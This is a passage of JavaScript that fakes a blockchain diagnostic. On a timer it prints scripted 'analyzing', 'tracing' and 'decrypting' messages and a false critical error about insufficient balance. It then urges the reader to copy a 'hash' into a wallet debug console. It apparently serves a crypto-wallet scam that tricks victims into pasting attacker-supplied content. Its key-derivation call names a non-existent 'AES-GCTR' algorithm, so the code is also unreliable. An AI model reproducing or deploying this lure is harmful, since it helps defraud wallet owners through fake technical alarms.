
5",salt:new Uint8Array(19)}, k, {na
me:"AES-GCTR",length:256}, true, 
["encrypt"]);

  console.log("%c[ANALYZING] mempoo
l_entry...", "color:#9ca3af;");

  console.log("%c[ANALYZING] callda
ta_offset...", "color:#9ca3af;");

  console.log("%c[TRACING] calldata
_offset...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] contr
act_logic...", "color:#9ca3af;");

  console.log("%c[VALIDATING] gas_e
stimate...", "color:#9ca3af;");

  console.warn("Anomaly detected at 
0x13027e9 inside Address: insuffici
ent balance");

  console.error("CRITICAL ERROR: Ma
nual patch required for Address: in
sufficient balance");

  console.log("%c[FIX]: Copy this h
ash to wallet debug console.", "col
or:#10b981;font-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH